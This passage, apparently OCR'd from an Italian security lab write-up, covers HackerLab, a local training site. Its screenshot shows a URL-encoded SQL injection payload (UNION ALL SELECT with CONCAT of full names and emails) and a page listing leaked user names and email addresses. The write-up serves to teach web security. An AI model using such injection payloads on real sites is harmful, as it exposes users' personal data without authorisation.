 modo possiamo mostrare nella lista degli articoli anche tutti gli utenti registrati, risultato:
HackerLab - Home
127.0.0.1/?search=a%%27%20UNION%20ALL%20SELECT%20%27%27,%20%27%27,%20CONCAT(full_name,%20"%20",%20email),%20%27%27,%27%...
In incognito
HackerLab di Filippo Finke
Home Profilo Esci
Vai all'articolo →
Pubblicato il 08.10.2019 da Administrator
Security Misconfiguration
Vai all'articolo →
Pubblicato il 08.10.2019 da Administrator
Administrator admin@hackerlab.ch
Vai all'articolo →
Pubblicato il 01.01.1970 da
Filippo Finke filippo.finke@samtrevano.ch
Vai all'articolo →
Pubblicato il 01.01.1970 da
← Recenti Vecchi →